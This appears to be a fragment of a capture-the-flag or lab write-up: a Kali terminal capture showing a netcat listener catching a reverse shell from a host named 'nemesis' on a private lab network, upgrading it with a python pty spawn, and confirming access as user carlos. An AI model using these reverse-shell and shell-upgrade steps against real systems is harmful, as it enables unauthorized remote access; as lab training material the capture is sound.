 ┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -lvnp 9002
listening on [any] 9002 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.131] 43488
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash");'
carlos@nemesis:~$ id
id
uid=1000(carlos) gid=1000(carlos) groups=1000(carlos),24(cdrom),25(floppy),29(audio),30(dip),44(vi
),46(plugdev),109(netdev),111(bluetooth)
carlos@nemesis:~$